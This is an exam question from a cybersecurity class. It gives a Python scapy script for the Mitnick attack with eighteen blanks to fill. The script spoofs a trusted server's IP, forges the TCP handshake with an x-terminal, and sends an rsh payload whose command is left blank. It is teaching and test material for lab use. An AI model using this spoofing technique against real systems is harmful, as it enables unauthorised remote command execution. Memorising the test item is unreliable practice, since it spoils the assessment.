 29. Ravi is a student in CYBR 5800 class. He is working on the lab to conduct the Mitnick attack. Please
help him to fill the eighteen blanks in the following Python script to complete the first TCP connection
with the x-terminal in the attack. (18 pts)
#!/usr/bin/python3
from scapy.all import *
x_ip = "10.9.0.5" # X-Terminal
x_port = __1__ # Port number used by X-Terminal
srv_ip = "10.9.0.6" # The trusted server
srv_port = __2__ # Port number used by the trusted server
#Spoof a TCP SYN packet
ip = IP(src= __3__, dst= __4__)
tcp = TCP(sport= __5__, dport= __6__, flags= __7__, seq=0x1000)
send(ip/tcp)
def spoof(pkt):
old_ip = pkt[IP]
old_tcp = pkt[TCP]
# Check whether it is a SYN+ACK packet or not;
# if it is, spoof an ACK packet
if __8__ in old_tcp.flags and __9__ in old_tcp.flags:
# Construct the IP header of the response
new_ip = IP(src= __10__, dst= __11__)
new_tcp = TCP(sport= __12__, dport= __13__, flags= __14__, seq= __15__, ack= __16__)
send(new_ip/new_tcp, verbose=0)
data = '1022\x00seed\x00seed\x00__17__\x00'
send(new_ip/new_tcp/data, verbose=0)
myFilter = '__18__'
sniff(iface="br-92acb5bdf5fe", filter=myFilter, prn=spoof)
1. 2.
3. 4.
5. 6.
7. 8.
10.